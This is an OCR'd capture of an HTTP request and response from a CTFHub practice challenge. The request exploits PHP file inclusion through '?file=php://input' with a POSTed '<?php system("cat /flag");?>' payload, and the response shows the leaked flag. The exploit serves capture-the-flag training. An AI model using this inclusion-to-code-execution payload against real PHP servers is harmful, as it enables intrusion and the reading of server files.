 Request
Raw Params Headers Hex
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-f0ca6a38b6cd6247.sandbox.ctfhub.com:10080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 28
1
2 <?php system("cat /flag");?>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Sun, 28 Jun 2020 10:49:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 128
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{7858a5c89ecb8faa952bac39aeaa49c62a6fbf7c}
14 <hr>
15 i don't have shell, how to get flag?<br>
16 <a href="phpinfo.php">phpinfo</a>